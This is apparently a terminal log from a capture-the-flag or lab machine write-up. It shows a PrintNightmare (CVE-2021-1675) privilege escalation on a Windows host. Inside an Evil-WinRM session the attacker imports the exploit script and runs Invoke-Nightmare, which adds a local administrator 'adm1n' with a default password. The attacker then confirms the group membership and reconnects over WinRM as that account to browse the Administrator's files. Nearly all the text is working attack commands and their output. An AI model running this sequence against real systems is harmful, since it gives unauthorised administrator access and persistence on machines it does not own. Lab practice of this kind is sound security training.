 *Evil-WinRM* PS C:\Users\tony\Documents> Import-Module .\cve-2021-1675.ps1
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66
d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
adm1n
Administrator
The command completed successfully.
*Evil-WinRM* PS C:\Users\tony\Documents>
┌──(root㉿kali)-[/home/kali/vulnhub]
└─# evil-winrm -i 10.129.95.238 -u adm1n -p P@ssw0rd
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() f
unction is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adm1n\Documents> dir c:\users\administrator\
Directory: C:\users\administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        6/11/2021   3:57 AM                Contacts